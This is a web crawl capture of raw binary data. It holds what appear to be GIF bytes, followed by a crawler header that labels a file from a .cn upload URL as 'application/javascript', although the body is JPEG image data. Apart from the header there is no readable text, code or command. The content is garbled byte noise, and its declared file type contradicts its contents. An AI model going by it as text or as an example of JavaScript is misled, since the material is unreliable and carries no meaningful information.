��bN�a�=@xp1P`A%Jh��0����)��CE�=D��"Ɗ%6j��dI��̩H��?�/aƔ9�fM�Hv�ۑ3~?�:�hQ����Ĳs��?�>�Yb�Μ�����kW]'"�:v���gѦe)��Z�G��;�n]�%Sb�c�o_�2���I����*�*V��wP�l�e˗ǆ�<p�ZϞ�^k�t\���V=7�h{�Ɩm'�H
'�]��Ϫ9�w�d���{��,�ϟ�t���麨Wg��2��׳���i��`~=q�Q�������:<���5�-�z[���#�#�+Ф�R��5=�M�!�ǧ�"���
�N��(;��A1�帺/,��3!��H���z�,͚;�����Qǳ���E��,�'�8�PI��������D���D+m�1K-��Ϲ/o�QL��Q:��2H�6�+��7]*�0��Dh��zC)�4���,�	-G.�D�K/�l4����Ŕ��-  ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251024/3f037efe-fd21-46fe-a328-896b9d7bcbd9.js
body_size: 91817
content:
���� JFIF  � �  �� C 
	

�� C��  U" ��             ��              ��    ���s:���T�Z�j�2.��@8U0�-c ���VE e��)h�x�`��9�u���OΟ�:���|��W�Jr�ϟN{���;u�]8w����.�(n9�PR�J��U��`�����@������x���͞\lZ����~��m.��8ֽ�x5�>�|n��}����~���6���~+�p���f�}�^sChi�A�̡���H. �B]XB��IK (��7 Iv
 pj�q��+�����y?�D~z�y�+�NC��]��:t��v:��:�n�_gWFt�Wz��*�'.AK�	r\�X^����C.�I�}�I������K2A�zWme�x�:��^����=\�=����}�� ,�?V�U�6.#�F=���6ꨑUX.�7r��IwV�!������P.��beA�u �]"��Vޏ+��>s�c���K��ysl�s�O+���zS̷#I�7s�z�����2�t�~r���9%��A.@��,���窮qXQ0�Q=,K`Y�4�ȕ�4D�Ő=�,:9Ek�����}�=��>�o�t�}�g�=� SeD���ٛ�2�@�U��Ņ�X���,ҹ,u$	*ӒA˨*ʈ�(%]*����}W�>g�|G��Q�*N]9�r�疋�	���{�c��'����	.����=ʁu"e*ԀUPS�����-��`�5�(�[E0e��@�1�ZY��ؖ0�]IR�'�:��4-t��Oc�������c���	�Ӟ���v��1��]Zwub�,,��d"��(1*"�lw*ʰ�@�Aԑ:��|쏗��I���������Q�I���0<[=��v��DX�ѫݳ�q̕r�.�����|�|��lƖB���#I����v�F'e���2��mF�X�6�I�Q��cp��,�����>�x�ͷ�����pcG`Av6uav�������J�I \�*�Ir��TD�@5b��:�X���q^�f�a�l��M�Ch&8w����=u'��ѹ:��rHu$�V��|蟚󘓎�V���i���:N����cϛVw5k�Y���&^����Yu�z��>�/.�7.ʗ3��5������L�bA��2Y�����bDUWVci\���r�\�$��$	WAB@�\~�"k�D ��t��� t(�(N�-��1�s2���
�u{a.�.�"X���_��2��.<J���MV�m4�VіW�hPUR2�K�!�٠��E�:�z#�v�#&N�p N�Vw�������Zr��al�0�lEc`v6#�&K����H$�$�H��U��j���s M�R���Y��@3�R�1�#��3hf�d�H+���oK���� �HȕՓ�>k#���ߠ�7��i�����q8���Hʡj�褝T4S��^�x�=�N�sZ�.�f�rH��]t� K�	u�wP
ęd0��D%����@+� �P.TE�%R(Ec����Y@qG�Йy�.�Xť�Nd�&�퍕X]�E|��4#�Xv ����&�]hח�����p?sC������g^��}9��!S(���iӁ�-f��s�BQ�浺N![3�^��3H����%*�]@�P.����Wu@Qjk@�8}�|�1?Zoȍ?�ϓ�>�_6�׼�-�+�jd�ImI-JN��b�)W9lr"�Ip\����\�z�jC����\:Q�tc%߉�������~���\�=Z��>�2t[���1!��g;^7����>/?c&�r�fWu4�
Fľ���?f��nv�t3�Н|�ߡp*h�� BJ�t�ʱI(w*T���'��� 3͈�'�Pt�-	v'?Rz������Ӭt�q�tg�����W���i����v[n�&�S;:�qD��"`W4b2��-6��c�k��b��.�8�׶KwG!���^���'���Ȏ~߭n̶C�sC�A8J���4t���f,�5�����b�����*��6����#PVۙ�&��Bܤ�7,���~m`�r��SN�����+��R�_%����D�Ф���=v�&zq��3�Ev����6ϻ|����fG>��ߞ��߇��3Pͣ)x之���uc�:E�9r�VQ���V{�f]]HwO)��\@��/�y�-K�͇ݮv��)Q��r]XuE a�)ZĞo��(��� ?��/3������f��9����hS�2���Ҋ�zT���$�iuc� �N
�x�Zs�������K���3�5u�I��`��dؘj��'^��<�7���/�l�~^���i����WӾF�������6\�Mܰ�*@�*�Q.� �q: <q�����;;z9�`r���B�ی����6����-��9�o�^-��j��6GJ�\��e�ה���|��8c�����l��s�c%��d���n��"_|�o���������<�g���<��l��Z�%�/P3���H�z}o�ٹӮ�k\��]�;a�^�}u��}I��'�]�^[�4����m:4�rQRcr� *�D�GC jйc�@�����6�r&��|ނS���G��Odo)>�ݜ�=Jct@(՜2�|�Ͽ��s�3���K�Қ�fu9��Q���ԟ��}�|�=w�ۙ[/N���nb�ǧ��|�A�9s}*H��|~W���2!P����)�38�a�*5��tfǪ>�=��!ٞ�i��u�BDm*>�sMl�>w����_�����[9g�}�������>����&BbʗTT
nXз/���.�Z�l�0&��'�����q9ݮ\��Ӽn��O�xM���W?V=�����4��X���OC�ϕo�CX���+�)��q����<N�a��-��=���%]���g�
>i�٪M�	 8�>;ʒȂP��v�*�mBJ���r���O��v��F֭¶��,�Lv'p6��]"٣�tj��y�y�gӱ�|ok��_@�GZ���hnDU ��-�	SӖ�������v�RR�����ŝs��)D����[QIv9� �'��<�����"�5���^��*��Y�9O?�ȥ���y�c��ꓯ���h'�|�=�N��A�ּ� {�~b��1(�j0*EXF(��F��z� 5�n���y�߳6�Lh1������$`�V�L;x��>Uza�|^����dDͨ�������]´��. �0jN��T�??[^,�3f������G?m)�=�V�e��7���60ϋ~X���<٭s���>y�tt.pWNg�O���iѴ���Z�q�\&�X{�C��P���zO���y;�g���N�%N���o�~k�<�%g�����E���Y��<���߬�z,��jF��ѣ;Z��:���C.���4vS�|N�'����z+��~癲��i���I�=M���^�5wz���U]ITT�	�kN��eɻ/f�%�eY�����8W7�ϛ���#Y��*�1ey=�N48jF�'���Lk������F���݊қ�����rq�<��󺘧N^��O.������*���f�Tt�<�����ߠ>�Q� ���`66���5�����v��{6jͪm�S�C)h��9�ړ���ю>W��}����4�:%��]��э���sna�NF�GTT��ԋS�7��O7^�W/�i�WĎe�!?T�� 2��^��ϟ���@iN�qa8�[�Rtf�B����klgO �y���ě��ï����;f�������y��t��� `����D����l/�o%�|;T7SR��$�(��Ww��Ok���0�ۣ3�keN>]���oU� \�[�'���uGh1���ʮ�O�]�$j�{ �m4���x�8et� ܱ���HҘ�� ������wϜ!��lo�� =��z;GU��LF�f�r�#�� �+G��C/-�Y-�)�'�1��z��`��yy}6���>��0���o��z}�)���I!|���<� ��D�z�,r�3*�!	U���B���(��u�]\;u����t�� �A&�N��qH}M<g��l���gG6�[���>0�R�y��Z5E���d�CuaTT�#J�����|�y�+��0[�@7I׷�ۓ��	���$�[h(���k��|Ź��i@F2(�T���C��:+"h�eW��􆡾g���?�U��/F͜����� N�C�UO���=��J�������c/"&dUtĂK�� \��<�vo���]�;v�^k��Snv+;���G��
��������!l�-�5qv��t�M�ּ��}e۾k�� ��J׋��ˌ��xq/Mg�v�0ސ�_�'�f8 U9���K�4�z\����ߖ}?>��c��������Y���f�m�A6��p4NНNZՕ�r����>��۩���'�_W઒CnY����o���3�Nn��.ug_*���S��φD!D$W e���M������{�����3���˼�O'=y���������X���y=eigV�#۝�k˶k���jkjtO5����j��Yrz���庳��9z�6��E���d7�~}��Ğ\e�o�h����;�������s���\[�>���c�Kn� 7���:�>�~Ca��,���`9�hC���No�C�O�����>e��#�/˲5	Kh�!����Z�S<��KEm����d���!˜�T�J����N��x��k����6�W�V} |~�o��uwu���&̷3�tP�)o�9)۝�tS�k����f���˥ܽsѿ���ݞ��yoR���ԳKNg;#�%!>�s^�+�_x��_�Ϧ�Nnf��:�S�t�;n�g�s�
��]9�OnGO�T�x�{[��vv��s�2,^jkMjX&�*����ʽ_���8�� 9�o�zd������ߤ㌈�M�T���|��_�i���K�:�WU�5�`z�Y��w�gI�ߞ��P3����OL�'4�ձ�uQ�L��ǋ����й�mQJP�FΆ.�۾a����~�����������<���:cI�O�߉^�pur�ͽ75�i��D妔�&�į���I�R�F�ܧr울B�TM����u�anu��\-�˧l��_����� �}O�הܽ��l k�szv�Ì�%:5L1���7诇�}��5Q�QI 4�a���_K���F-�u�ni�n���5��Z��q)���/ǵ5�76��� h@�K���<�^��w_����8
�|���=
�����r��d���.�!��h.�hCP53Y���p�`�w���K��cEМ�%�W,W_�����ȧ9�+U��	Ѿ	�޳�^#����Ϧ�u�Q%���þ����J��=:�KZb���Y��v�a�����Hհ/=����� m�n��)�i�h4��C5�њ�6�.C��N��N�h�z�y�ۻ��y��H���n��wLi�Sr��;fs2&o�Ы-	TeB j�LF�*�EcGJ���5<���r���3CE3��I܅5n&o^z;��gC!tsh��-���>>r��5��� �N���3$�������qJϟ�R������[�*�� 1���5NOW�����:���ÿN�0�����A�[�:�KI	ԡq�W�.j�%��tb�H�H���ε�Ǯ�~-|��"��6,t1\A�
gA&ʮ�Ut��wumX2�s�`E�'�����-1�r��M�ƙc话�[�:s�:�j�-��a��2(����yg�2���0����ن���톭lT�ڥ_8����8ԽX��X�ʗ�H�5�ԫc�us�gi˧����Zt�ͽ�^'�mA�lc���i(����dڀ�lˡ�[פ��K��x���jMª�J�1�&�%[��I��*X@eL��Y�HEf�U������?����c�=N�~�k�iV��R�'��� 韓��bSHR�_g�����~�K�3/FHӡ���#?��C��>6�#`%�U��lݎ?O-���2��?3����W3���kAgh���涞g؆��j�D����cm��m�$����V}f��r�X��*&�M��$2b��X����D�]�&�,I���d�+ܾf��9�n��Fx:�F��w�{��\�vD��/:�����R�8��9N�R���C�$����R��ϕ쎱�tz��1
jҠj�eL�jى�^���������W�Ӈw?��Wӊ�6Y:�o���z*����Q��ֲ�m:,���M&%�Wb��2��s�/����q�w/=�s���'�;�3�2¦���2��&�TUc�7\�/L$+â�ɪe�Qٵcvf׶��tr�եO:�o�>�����g[�����4�?~��oM�D:�r��A�%�o��p�� �dzZ����!�Zu�C�?�	��N��g��]�����8�u�N�]M��{<އkG+`��]H��1L�+��:&�H\�O8aɯ0��Fzt|�w�뛏+�դ-�C���#5wEQ鋇�P�p�5{K��Tyow-��!م��Q����ӫ.����~R��Y��^��9)~�}V�q:�(�7F}J$u�.s�=P.��d/�� �|Ug�5�)*:֝X@`�F��nR%���������tu=?��������ON�!eL:*L!1]հA�Ҳ�@cͯ(�Br�Y5��?.�	z[����6�q�*aBj])uaP�w����~p�xt�TJ�Y��0%O~gT�ՋV�nяWG#HH��<�����ԙ�<� ��+ߥ�R{9:��6�
�Ι���>>�K���~2���U�v$"b��ܡ��I,l`fC����;*�Kj5������^׻�t�����l����t�*:�:*U.�BB4)�\�sKJ���0��:�Ϡ�:f��Ǽ�="��U�NIi�Vr9.�c��V{�:*�
��K�j\���d4桢ӧ�2ٯ��}�Co3:��W������u���z~�6�N����>L\�G�o�!��3u�w��� `�/��NX�`�� ��ƈt ��Z2��h=��g��I��qt�j����֧5�ސi:5c~����ͤ%j�� 1)z>]x��@c��:�o)����i��죧�h�I�U�V���*@�0>�e��a���H�ʶ\�h�X�U&d��-�f}-:rh����y�1I��?H|O7�x~����4t1c*8����p|l�>.NZ3�z6#�v����#%��1�V�)����V��v�Ǵ�+ߟK�V��9ݎ��y��ru�������2Τ���$4�$n��W��Yh��ʁ/H�y?Y�o3��:�&tC��N�YE%�I6��YH��"�]2����wu*n�A%VBHcmhvw9ӣ3��o��p���'G�>��e>3�~C�s�ܬAl��:�W�����GU|�U�%1����������n4�)���hCb�QD&Đ��n�=:��x�^���Zu1ڐ�2�së���uv�\���zM�tsu,jScF��ǃ?=TyP#B���%.���nH����]XB���m��"��wR@�ܨ2��U�S
�tAl9.r�}�܇VO~w8��=.�ϛ����ߙ�SAT������\���q��ל:�H�_�=ϋ�lWs��.�&�H��E�{�:���ޭ��j^��hV���h�kV�3���;��"�O&k�o
J�%T�rl��L�g�]�my�d+��sh�h[j
�]Z!Q2utİ�z�UykR�WR���r����f�7p��Y[TVaG	�p5�k�5-�������IuN|r~~~�@�<S=|t^*���i�7BEr�wB4�ǁ�g�'���9�&����AhӘ �|���{�tj�+~=�t-f�|ѽni�[o79.���[�z�Z�>e2aҨt�	�tR���.-�2֥��ū������6��Qd$TT��B�b��˗��WTB*���
�
��T1 a�)YFR+ ��Ʃ�1�c��;�-;p��.��Y'��\kǝY|ɝ�#u�Nr}�+Dfe�r>/�o��|�C�H4�0Ҷ������g=��:�Cp9Y�65mi�[jշ\��t���7ᫎ�7y^\�`��
��ISB+M���Z<� W�+�v��-�qwD��Ѧl�|�����D���Q��R`%B��Mp� �&6PdŲ�أ��Y��,k10��i��Z���lǳLz�Vc$��x�)�
 ˠ����>����O;vN)QP�T{��{g�jُJ�l�Cз*6�
kTѵ��,r�r�%�f�4�.MJ�U���y���y��e�x��\��ņ��|��3t{��B��L�����G<��u+�tMIp*�&�dL��ܼ��LWk���0;�1&Q�LD�0cƘ�h���ɯL:�$�@�@�S�$��t3ZS���V?�z1�hmHkߋ�/������7�cZ24S(�&
7)�9��,h���hbݶw.*�R��r:�������S���~O�c�r�u��4��,��e.{w5�mn�i�@O���Y6R�.[.BEQX�'L��T��H���jS16��d�^fbU$Bm[ �fCX��K�=�j����$�$�<uT�	PB�Rt�g}o��^���qjHҜ�}G��q}�>�7e��n�Y��)��մ�=�i�\[R�Z^�cr�uw"�LK�>�'b���������"���ǻLZ�~�Gگ2��9��F'��rȲ�s.X]�N�Z!х�ܱ����-�נAo�q�� 1� �i�	�K��F��o.���$�$���kѢ���@gӝ�G��=�K����e�ݕl�g���5׵oê�^w
�Hcc#V֩�s��M!��j�t�Ӿ'WIiИ�"c�5�HF��t�T_��8?fN���\���M��z�;����j\�n�p��gD��MM� �1�FJۑ͚Υ�[	a����[)1�m��9t�]�-��II�¯H�PuV���S�/��܂~s���l0�j->� ��Aϡ�S-���!����#V֥����RM[�ѧ6�r*!D�2�ET&)�m9&��Ҋ���4G��2uޞxDW��\����!]�����C(H�P�8�q�-b���ڌ��e���.��1�c�1l���Y�kڇkɪ��M|�HH��2TR-5&�+5�|��q��o�|5�0���~��ߡ��r�-�I��"w*��*cR��vw1�S�X�>���21*@ˤ䔪U��>����2�'3�*Ӗ�N��Z�� ��\+)��U�*!YBE��B�
+ �"�ȩq���(aL`��3,�x���Sk�XŰ�c�1n�n����C�4���H�
.�Ȩ_�μ�<��'o�xr锁�K z=���>�mF%��2VUu"�*&�(��(���x�5���?H���t*�j��EI(t%H���^����^�t�+���^��t�_jwW$<�m���P��$��҇LvaGl@�\��
�SAD�j�,E���%�a���[cR֜�4Lj��rm[+6����˩�I I x��T9U4�G���Y���������p����xdٗ����<�oݍV;��e�K�䐫b�6��jZ��͡�t��q��uA�UR��J�r������� ���^/���=�����������W�vqc���8ꋢ�xti��l�e�wAD �=k�GCE�b�M�Y4|~�2�C�橠֩���:���P���S�׏c�AI x��QQP��b��e��_K��|��f����7�:8�u�fN�}=e�Yl#u��%�Cl�b�zt�g���S�	v��:]�1�S������E����_q��N�~���>�j~���� W~oo3n�Y2���02NT��QͰ�sL�@m*��X���Y��n���'N=������9�5F'1-r�-��tg}GSg?y�rAI x5ڽ#f�Zs�:s��z>7���vsa�o/���ס��*����#[SU��WY�*�Cwad&�02z�6�V�7Bt9q���)z�,��Y��b\��A�˨���&M>o�r�>��E+x�	�9�֕���<��?W���}���u��{��s�E|}(�L��5�E&���G�OnP��خ}�F�����f=:��s�5�cMj[Y���y�:<Γ�)"RH<��VA�#R�#�a�ǫ7�ޔhV;e�zB�t����mK`g�QHҪ�(AEd�h��cס�9l"s �b�%���'�=�U7���G����77wHyuu?J�z>����6ם�Ԫ2�5W��3���=�@�;д����z�x́�O�����eN��@��v�!��eCg�orP�-��)�5�:���뎇S��|͒)�@����J¥Gc%�����L���j\ң7�ǯY!��r.�XĬ��f8�֭��1�h�KNu:���iV�\�wD���p���{�_�|�W��=;y���S����cs�k�����Lf�0��P6��N����q�ʽ��r�Y�^�G@{X:L""���������ڧ뙰L�10�U.vwV{z�n���NrH=�^����2�r�k�)��}0��&�S١L�Ϊ�i.�j��18c��h�-��D���^E|⣳��V��y:��y-~���x�G�;3������X��Tԩ�*Lh�(�-TыTd���4�ؚ��i���O�����Ǟ�����vo���ƛ`nN�7F]:硂ƥ�1�kn6n��ן�y�N*��J(,^RU�E5����y~��62Ʈ��)]IEYQ���5G��&SM,�#���w��\ΧCh��z�v�6�+P�欂��r�䨋�&�]K�puE%�@�*XQɠ����É�dMt�B��5��_=��{����j58&S*!¥L��:\�T�+�@F��ճ��Lz}^�ϮI3�ű^�cPH��E�H���>77F 5�w�J��3�;�.�5#TF$�0jd�`��kX�3��Y����z��д�18�!�����U˺�WR�K��U."����0��\�0�XC�V1��������t�4�}*ʭ�5�eAt���a��$�;Z��r�N��8����x5�}=|�zs��חW����e��*�TQ�2_�Gw��ޡ!æ�L��Ri6BSl0d��fb�i�x�E �����76�cS��jb��(��%���A]����D��'E Iq

��ݦ0�]K�ݲ�D*���
�i�6��Z-�"��b��M8ۜ��FB|��e�^�=�Z��t����P)^�\z����Ӷ[l��u�Z�lL_���ܕ禩uJ�6fVl��.�����e�Ǚ�.����9[X�!�ڻAX�Վ]A��b������]�h�(��`�+ ���(����#,k�Zj&�`�4m��#l�U�:B,���H���1GY�*\|����P�Ά ��5���f��9�(�L�����,�	�����Պ��y�%��MZG@���8:�K��g�4�;Jq�����ة�5ll�I�r�r]�%R�w��
�0�u.�6P�ӫ+@C�8�����Ʉ��j��VD`,�5l���2͵���� ����$�����%��j��
���!�:Fp,aʖ�T��b�����q�/~}��9�1��Ԗ0��vL��qE.�'E��'W
����H��aeDr�eDՔ"j�����YX��ÀP���+$��X��c2� �0+��FM�#ҧ[/(�7nk�������OP]�A��2\'�s:M�QeD#�I��@�*�ܒ'.�p�Uo�*����>��jcLm���5��ݲ]�TVU#\a��IX�6�[ �HVbNH��l�.�*!���Z���l
T��]�	$T��B��P�Ed� ��.2*�nhZRo����R��i��GG:Ӌ{qOUB��p>w���l�sa!��QK��Z����UM�Uz�g �g��[勡�Օ�Q0�0�*K�Wp�$+��#TG�v�ʜj16�ܲҠ�\���� ������c�4�b�zř��BL�%��D6���g���'�H^���\~E��w��W��.Q~��o�{nž�Aӵ�"�������.5ۖ����
����#�J����b����gU.��V%d:;4F�UZ�J�u�"�ERW	���J�%]�i���*1YU���R�,ih�����B�Di����Die�
̚e����K��h� "��؄ө�G�3��O5j����y���Q��{�1\����X�ίO�|���a�����	�2h�;|�����1оL�M�i�fu��J������#�7�png�\%r�GIOB2/;5��`�l�h�HF@NJT�b�(wciܢe��&`T���H��eEJ�@u����t�y�V��Z�D�mM�2���K���*	�T(eaVPa�؅F�&����k1V�J��x���\~���;����,L}[f�n���������c��W�����/�XY�*T�U�p��v_?ʊ�����F;(B�#,�һ�a�Z
$t4Av± "rD$�!*�!&Ȅ�յ%؄[C���Y�p͙�W����ĝCmv*�R�wca%��R�l�a���b�N�$]��Dz�.�NmE�[y�-��8_��fҫI3n
yN���d虩g>K���B�jr��W��qe�/�yg���J���ɐ�����b
 �p$�ac+��!�"h�
��f�ʊ���;h�lE!T�2�g���_�oO�ifG��uI��GC`d�L�3h�Tl`&������ %mP�0aD$��Q�i���)�	]�c��Z���Hjl���K�~0�I�)�$�sJl�R��u��ӝ'�y���w��S�'	��@���V@B)D��!Y	0�Iɐ�Fk*Gum	0��� &��m]Յ��׏�I�4��2�6p�Wx�b����;��0�C:��T��-A����-ř���4�dU�#�����9�Δ�N�p�+��;�N�8�Z�'T�y�;��k���.^�v���O@��:28Z	1d�$]؊�
Z��!��ғ\����T,ZW���y�/P^cXw��{-ӭd� +�K7$`t�T�U��m���&K e���d�T&�:b<�#�q֞o���W6j�s�׫|�%�Ťe�z���>�ҹy}������i��o��ςg��?�����sOQ"vF甾�%��u�+�W�B|[�*k��̚����G��OoO��K�.��mϢ �q�g�?���p<�3�)nhJ'��E7*������@J���<����-��9�L�[Z�-h���K a���Q��Y�;�V$��F�@����Ɩ4�ESK}MrO~e|�y��v�m��G;~<����g9��z��=w���p;��r&�G7����]��
�Z:�}8s�'��^�&ܽ,��X�e�H����#{s�K�t�9��	�.�Fk|�J��ѡ%4�]��k5%R܍�
����0�:����E>'�u��wEi��M;o��}!�zt��K���1���	�bM\��A�����kC3���l�%�ǧΝ{nPv�%��52�� z�-���\��=&��Κx� ��YL�]���a��s��חz5�.�l��o�J緻����2Y��q�TP0/�a�c_  ×���O,3���`��G!�h� �KjU�I,$�E�Aܸ;�QƖ�4�n�����,�WG��>���:ٜ��4O$��ʃ�mI#*�E���jvw�t�Izy����z����bҜw!re�h�959����p�#DhJў�W�O>�3n��΋cr��}|�4�*�o?�}���"��\�$�$�$�$��c::�cߎ+�o���z$g~G�̟�~��Ld���E�B4Z���'5V,"Y��m2�b86�!��dN-�Vl�!U��! ����a�c�'���K*GbL�#RH`i�FW������'�Nw��Wc�ǎ�l������{1�kVmJ�~���f�ۚ�=��9�z�^n�ɑ�2H,@�� ���\	$	*�I�Q���J�`�9&�j΋IZ�U�͎���w����u1E��zmf�܌�E�D��R�cc(1���eQ	Yz6���G�j��v%�n7���6�JIu5w69-i�I�����:������F�ѡcד=W����B�>����������I�weғ�ZRJ�$	R��X@5�$�[RйVU���3����:s�5cџ&�����Q�dK�z�����ͭzż9:�y��L��%�^���m�����꒹#w*��2Q	���.�c2�2�,#�v=5��)��e%)$!$��GaM��ɻ���mӏOO3�j3c��p�_K��LQ�]]�6����Ά+t�bӗEV�$̒�C�� �U�S��$
�@��r��պ���HE7j4�e1�Ě�;"�ΝY�!m%S�yCP�ɟ�\^�9ߝ~�1n���i���m�%��ơ����=��R\D�|n����'�ն.�ZB��8k��9ê�4���W�p�G9�ɳ\�k�^_K���6e�=\�
�gC�Ҭ���tbzK��6�Z�\̫S���@�T �<"� r@�z��)N� ��
b��U�x�L˳8�`YY�;���f�@~} �9��n\0�
jH�'b����5�~T�>o�NWռ/�Q �I������U����/[$S�c٤h �s� (lmb,��mE_D-���.�wk���BCQ�����v��iiǥU�t�=W5�;Tt�V�n�{n�r�b@�L$�*��K@��.��[P�8Aq�����-l��/D�欫j�5�T�a�����.��h��{f������,(�i`�	��C9a�,�����y����a�\X�h,�T�Y�);��q��T�I�"�^�2zF)V�^�>���u�[X��w7cuf�s�e�rz�m�VZ�K��nq]B['	�NP�BA%P�u@� I I !� 9 d���	'V�juڊnf %ᦲ[��6m��F�#6=���4!��R��:4���WSKm*LeKYK~}���,KںYc�1���k���0�����U�t�H�u���=ie���^μ���K�9>�@:� l�j��\�b�3k��r�
�d�)�pm����Y���cҒz|��F�9��#-_�����#����=$6(� 4ʰ��J��䀺5�XI |��Ov�ʪC��s�!<�ږ��Rߡ.��C:-�l����>mY��X�iD��R�OZ�ҝ�f1��E�t'���eٝH���x6�3��6m��nͶ\���-���פrՍdFܘꗥ��NM]���2x��Hj��ˢsv/ei���,:�nn���;�Vm��em��3�v�����jJm!!m9G�H*ͧ0�I$�$�Iz��VH2�}�5v�ZIx��[�ۂ��M�Cr�C:��P�5/��6m9���^��5sT�5&�7ɮk���jU-̩�k[��[WqqF�#[ti
#�cן=��ܵ��ݦHS��#��gV��ǯl��ϣl4T@��u�ju��lA�s7�ݖ�����˳%IQ�9��OR5ݷ��ij%h*���=rAVmY�EՄ��S@,��I��~���)c+;��i��B��Y�`0��e���zߟF��ϥ9Ӛ�([W-mS曤]�Q�<���/�s���HRqIk�e#4���hnIѕMB3hϞ��; ���b���F�����P�Yi��#v��w�Ц��eӉi�Bçh5{��[����~Ƽ��/H͓V\����W���l�왾���hr[�uiV}9��D��Q'Fmr@�� .      !10"2A@#P3B$4��  3�dɓ;����ɕLȞ������#�uKg�#A,]K�!�C���d��&���B��׸�����Lo#���.з���E\Wk�]�%��G��_��n:��=F��}z%~�E�m��ɓ=� J��R"��� 4��h�Xi�c$i{]��#�G���˵�u޼�/���&K�U��w�E,ć���dP��x��dm��#����]Q���N���&����	{z�� �~Y$>ιl�2E��?�S��[��Eo�ݬ�2rۑ���K퓖R���v��9�-�2*�*��&����](=����3��dM{�6~Ld��<���_�d_t�� B�;����C]ڙ�76̳���gn���o�G���������Do��	(��&�E�/T���|:rg�-dO[����d��l�1~Z}�������z�t��%l�����rM(d��>�����)�-@��� /���E�ӵ� MmF������Ƒ�c$BBc�������������zg>s�w��l3��x�h����`�š3w�2��H��!vH؈������L��3�����߳fH���FF1��?��~����Wr��Q�=U�ȇ,�fL���w0)	�Q�\�w<
FS1��3���w3�27,*���/�w`��_��՝�������ݓ#"D$r9Cg��5�>?�g�PH��va!��d�`�!�(�%�rgm��B���'x�WI�����.�2�)Fj-�r������W�����Z���&F��Hș����)
8C<]2ʗ����ť��%u��#���<m��|#�'fq�H\G��1�xS���&�8���É��[*�� P�e�5�T�Q#�-#�Z���->�D��+�c�}�U���z��ܶo�[g�&vɜ��~M����NH��ci,��G.�!/q�{�6<J*������,���H�����8�O
K/Oؑ_��:���Sd�=����&7�����&v�fw���g���)N%rV\%ǔd�D,�Ǘ��I�'����F	�$#�����{SK~-�(��3�k���=�HR0`O%vd�홆���]�jPq}���/"|x�O�ɓ&�"�����m$#P�ׇ��x^����9s
#����~�!O	�<zT�CJg���(��1(Y��i�~."�/�$[�l��#����zר�5�\�,Ƀ�;Đ��3��)��q�����iG��0BF8<�	r^V�̟��S[4"&L������CQ+���EVpG5�p�2C��3�p��(�z{���D��r���"Y��vX?����["e~W_�+�P�.�ߎE1dt��J�c���2����
N"ď�u��J�O~ő�?�O����Ru�\?�2��4=�ȑ1��D�jdI�E5�����t�JB�p,����2����y<t��6����n�U����s�O��#j�Y����?���~��uz�jW��9Y+�����PE��p.�Mj4�c��qq�8r/���}�.%��<����H��x��%���hv�
Y2d�h�g�d�Ytgi��z��"Y2�*(*�k#DQ0`��(�T�����d�5�;c;gx�*����9�$�r"ɮ��-I?���f�.�j�?V�� )p�b�/W�� ���o����C��_�Q"�e6�_'��}"�xq}^�kP�`�w������xF�CC�:�j4�%.t��Y<	�IA�L�r$D���Uф�rG�%�(v8���>+S���j�bV��9���x��3�!v#�e��+�]J��ͨ��i��q�[$K��ǾFA�ê]e������쌧K�zf��p�Q0c�hq%Q�V'\�ҷO�J�8����옏�y�%ĔUу�|r����JX�&��#T5Z��,�9��Zrr")`��
�.LY#���f��լ�Q���UU롒��Cِc�2������z�P����h�ۯ�����O#~�z9J�3�$�q�ѐ������sY�/��$~��q�]�/�����ߊuZ�l�d�)��Y���
�Z{�����TOnp>�UK�� �4�7CfH+G�펱@~&Aw�vݬ�5k1�U-~>|I֚�@霫�.Zu"U�d${lM2_~�`������Å�����.d�*+S��n��sfL��v�юD�=Ø�r9
B�#1L���57(�JF���^�g����23�Z��[�5��}�O�!�LSR��8��>NU��u�K)�q(�����\�Q�!r�t�w����٨�,j�F1��Nٹj\�c�t��ÿ,�FE�$ietEL���ȷK�Ӹۆ�B\���Z�x!{�^���JJ�{IL�{���V�����Y8�ur�^��Q6_K4�D�������*�8���'K�	&N��>c%^���,�7�[�����E���I��!��s��0��"Eu9iHP*�G��F���4ڕ��R�:�V��S�YD��%�^��<�y��ٍ���87]���nS	���C�����
����t�]X0q2YO%f��n���^�pp��Ju�X�r��O��]�S}�_X����̜�M�쌒�2T��0{x2�f�7hP*�Y��펳�d���j}3�u�H�M]\fJ���:ר����t�Ta)<�1�9���#5$�L�p.�<�S���SLO���[�R'����J#������S'�˽��z�W_�'�m�]�F�g	392'�"|��#��-6��b��(����{g������S���ޟZ:!������m�l�����d:n\�R�f�V�kn�N:=^�Y�����Y�&��%Б�"㩕ez��k�^�2�B��P,����vRP�
��q�
Q}�cl��lz�����[�w[�%ܓ���܄̕>���}59�5�QL
"FN�%Wk�D�ӣc�n�Q��Q��龧,�� �{=�����V���v�3,OMD��i퍰L��h�{)�M�O���t�};��Q#&�u2Ez�!<��4j#�|pӔH�f(�Fj�Us5]D��K�O�u����o/8�w�2!��l�2�h�&���`H��ˡE������:J��.�cw�N�+'D��^��5���c�V�r,'.N3Z����4�>2�~
طfv���(�Й�#�R%�R>�P82��"y�E�ԣU˚�Ĝ,ϡR婅}�f����~�V��=d��?G�gt#%~a�%D��}�J.�UZ�-�3Z�vF� M��>Z~
n���=���o��w&��#��%:G�@��9�9���F�=�3�U���Q�we�ŕ{�д��Q�B�CE4zg��Ԯ��|c��d�#���wQ)�ɳ8������dL��4Wژ�D��.�ˌfܥMj'"3�+��z�)��h��Nq��*Ԓ��R�v�->�����2�����1��G��1b�"�d���?|4ҵ뢾�~Z{/��kV���/�l�y68�KW�z�f�D���i�uku1��qOῩ[«-wZ~��#�b�%���E��UUfO���F�RU��Y/����I�
�*�8��<l/�J��yCe�1�dP��r9�y٣����m!�e��t�5�Q�J,��vKA����uA�}|ҧY\��+=.�\��R��[z(����S��Y��O�Ӵ
ʶg�-S�of�^��d">4�硫�$D.��G
d��z���t��)tj?����fz
�c$2!ۂ�R�'���#�$Y���+%��Z~��CNKN��,B�.�Ú�UpMY�������ۣ�ڴ��5Kǯj=�h�����������TH��˩m�&KΦ�+蒑���%k�Qy2'�D��C!��Ik}MVj5��t˞��Bٍ�:�,ď�E�0E	��ģ��&��Urd4�κ��c�p���z�a���Sg����h�Y��Z"!l�Z����:g鞛-ALcTS�Dɓ$dy%��lc���P��G�cu�o9=.~�u!l�cCG��/R�(B����w���.� 㢽}�]��m%�i(TS��\4���eֈ.�u����!t�[Dh�-F�K�\��r2dBb��+��
